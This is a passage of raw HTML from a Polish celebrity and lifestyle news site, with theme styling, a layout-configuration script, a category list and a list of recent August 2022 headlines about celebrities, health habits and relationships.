                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="nofollow bookmark" class="td-image-wrap " title="50- letnia Katarzyna Sokołowska o formie po ciąży" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4e030d20554067100239354df8a6fafb.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/50-letnia-katarzyna-sokolowska-o-formie-po-ciazy/" rel="bookmark" title="50- letnia Katarzyna Sokołowska o formie po ciąży">50- letnia Katarzyna Sokołowska o formie po ciąży</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="nofollow bookmark" class="td-image-wrap " title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1-3.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/agnieszka-wlodarczyk-o-calkowitym-poswieceniu-sie-macierzynstwu-zaluje/" rel="bookmark" title="Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?">Agnieszka Włodarczyk o całkowitym poświęceniu się macierzyństwu. Żałuje?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-37875","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
